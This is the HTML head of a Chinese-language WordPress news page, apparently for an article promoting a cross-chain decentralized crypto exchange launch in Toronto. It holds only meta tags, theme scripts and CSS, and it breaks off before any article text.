

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cgctv.com/2019/09/09/%E4%BA%BF%E5%B8%81%E8%BF%90%E8%90%A5%E6%96%B9%E6%A1%88%E5%8F%8A%E6%9C%AA%E6%9D%A5%E5%89%8D%E6%99%AF%E7%9A%84%E4%B8%93%E9%A2%98%E6%8E%A8%E4%BB%8B%E6%B4%BB%E5%8A%A8%E5%9C%A8%E5%A4%9A/
body_size: 69474
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="zh-CN"> <!--<![endif]-->
<head>
    <title>“全球首家高速跨链去中心化交易所十月上线” &#8211; 多伦多隆重推介 | 环球华语新闻中心</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://cgctv.com/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<link rel="icon" type="image/png" href="/images/cgctv_logo_16x16.png"><link rel="apple-touch-icon-precomposed" sizes="76x76" href="/images/cgctv_icon_76x76.png"/><link rel="apple-touch-icon-precomposed" sizes="120x120" href="/images/cgctv_icon_120x120.png"/><link rel="apple-touch-icon-precomposed" sizes="152x152" href="/images/cgctv_icon_152x152.png"/><link rel="apple-touch-icon-precomposed" sizes="114x114" href="/images/cgctv_icon_114x114.png"/><link rel="apple-touch-icon-precomposed" sizes="144x144" href="/images/cgctv_icon_144x144.png"/><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="环球华语新闻中心 &raquo; Feed" href="https://cgctv.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="环球华语新闻中心 &raquo; 评论Feed" href="https://cgctv.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="环球华语新闻中心 &raquo; “全球首家高速跨链去中心化交易所十月上线” &#8211; 多伦多隆重推介评论Feed" href="https://cgctv.com/2019/09/09/%e4%ba%bf%e5%b8%81%e8%bf%90%e8%90%a5%e6%96%b9%e6%a1%88%e5%8f%8a%e6%9c%aa%e6%9d%a5%e5%89%8d%e6%99%af%e7%9a%84%e4%b8%93%e9%a2%98%e6%8e%a8%e4%bb%8b%e6%b4%bb%e5%8a%a8%e5%9c%a8%e5%a4%9a/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/cgctv.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.1"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://cgctv.com/wp-includes/css/dist/block-library/style.min.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://cgctv.com/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='dashicons-css' href='https://cgctv.com/wp-includes/css/dashicons.min.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://cgctv.com/wp-content/plugins/post-views-counter/css/frontend.css?ver=1.2.9' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://cgctv.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=28832a33217c23aa6f76cdf3fc3c1388' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=10.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://cgctv.com/wp-content/themes/Newspaper/style.css?ver=10.3.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-theme-child-css' href='https://cgctv.com/wp-content/themes/Newspaper-child/style.css?ver=10.3.3c' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://cgctv.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=28832a33217c23aa6f76cdf3fc3c1388' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://cgctv.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=e06dc97a9cdcc3f12ae1599dfcd5b98f' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://cgctv.com/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=243b277d395aac11337949f2c0b8e89c' type='text/css' media='all' />
<script type='text/javascript' src='https://cgctv.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://cgctv.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://cgctv.com/wp-json/" /><link rel="alternate" type="application/json" href="https://cgctv.com/wp-json/wp/v2/posts/845" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://cgctv.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://cgctv.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.1" />
<link rel="canonical" href="https://cgctv.com/2019/09/09/%e4%ba%bf%e5%b8%81%e8%bf%90%e8%90%a5%e6%96%b9%e6%a1%88%e5%8f%8a%e6%9c%aa%e6%9d%a5%e5%89%8d%e6%99%af%e7%9a%84%e4%b8%93%e9%a2%98%e6%8e%a8%e4%bb%8b%e6%b4%bb%e5%8a%a8%e5%9c%a8%e5%a4%9a/" />
<link rel='shortlink' href='https://cgctv.com/?p=845' />
<link rel="alternate" type="application/json+oembed" href="https://cgctv.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcgctv.com%2F2019%2F09%2F09%2F%25e4%25ba%25bf%25e5%25b8%2581%25e8%25bf%2590%25e8%2590%25a5%25e6%2596%25b9%25e6%25a1%2588%25e5%258f%258a%25e6%259c%25aa%25e6%259d%25a5%25e5%2589%258d%25e6%2599%25af%25e7%259a%2584%25e4%25b8%2593%25e9%25a2%2598%25e6%258e%25a8%25e4%25bb%258b%25e6%25b4%25bb%25e5%258a%25a8%25e5%259c%25a8%25e5%25a4%259a%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://cgctv.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcgctv.com%2F2019%2F09%2F09%2F%25e4%25ba%25bf%25e5%25b8%2581%25e8%25bf%2590%25e8%2590%25a5%25e6%2596%25b9%25e6%25a1%2588%25e5%258f%258a%25e6%259c%25aa%25e6%259d%25a5%25e5%2589%258d%25e6%2599%25af%25e7%259a%2584%25e4%25b8%2593%25e9%25a2%2598%25e6%258e%25a8%25e4%25bb%258b%25e6%25b4%25bb%25e5%258a%25a8%25e5%259c%25a8%25e5%25a4%259a%2F&#038;format=xml" />

<!-- This site is using AdRotate v5.8.3.1 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"3abfcb7731","wpRestUrl":"https:\/\/cgctv.com\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/cgctv.com\/wp-admin\/","wpRestNonce":"3abfcb7731","wpRestUrl":"https:\/\/cgctv.com\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/"};
			</script>
			
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/cgctv.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.3.3";
var td_get_template_directory_uri="https:\/\/cgctv.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="\u8bf7\u7a0d\u5019...";
var td_email_user_pass_incorrect="\u7528\u6237\u540d\u6216\u5bc6\u7801\u4e0d\u6b63\u786e\uff01";
var td_email_user_incorrect="\u7535\u5b50\u90ae\u4ef6\u6216\u7528\u6237\u540d\u4e0d\u6b63\u786e\uff01";
var td_email_incorrect="\u7535\u5b50\u90ae\u4ef6\u4e0d\u6b63\u786e\uff01";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="\u4ee5\u524d\u7684\uff08\u5de6\u7bad\u5934\u952e\uff09";
var td_magnific_popup_translation_tNext="\u4e0b\u4e00\u4e2a\uff08\u53f3\u7bad\u5934\u952e\uff09";
var td_magnific_popup_translation_tCounter="\u7684%total% %curr%";
var td_magnific_popup_translation_ajax_tError="\u4ece%url%\u5185\u5bb9\u65e0\u6cd5\u52a0\u8f7d\u3002";
var td_magnific_popup_translation_image_tError="\u56fe\u50cf#%curr%\u65e0\u6cd5\u52a0\u8f7d\u3002";
var tdBlockNonce="196d062e58";
var tdDateNamesI18n={"month_names":["1\u6708","2\u6708","3\u6708","4\u6708","5\u6708","6\u6708","7\u6708","8\u6708","9\u6708","10\u6708","11\u6708","12\u6708"],"month_names_short":["1\u6708","2\u6708","3\u6708","4\u6708","5\u6708","6\u6708","7\u6708","8\u6708","9\u6708","10\u6708","11\u6708","12\u6708"],"day_names":["\u661f\u671f\u65e5","\u661f\u671f\u4e00","\u661f\u671f\u4e8c","\u661f\u671f\u4e09","\u661f\u671f\u56db","\u661f\u671f\u4e94","\u661f\u671f\u516d"],"day_names_short":["\u5468\u65e5","\u5468\u4e00","\u5468\u4e8c","\u5468\u4e09","\u5468\u56db","\u5468\u4e94","\u5468\u516d"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-page-header h1,
    .td-page-title,
    .woocommerce-page .page-title {
    	color: #222222;
    }.td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #1e73be;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #1e73be !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .post .td-post-header .entry-title {
        color: #222222;
    }
    .td_module_15 .entry-title a {
        color: #222222;
    }

    
    .td-excerpt,
    .td_module_14 .td-excerpt {
        font-size:15px;
	line-height:24px;
	
    }


    
    .td-post-template-default .td-post-header .entry-title {
        font-size:33px;
	font-weight:600;
	
    }

body {
	background-color:#ebebeb;
}
.td-page-header h1,
    .td-page-title,
    .woocommerce-page .page-title {
    	color: #222222;
    }.td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #1e73be;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #1e73be !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
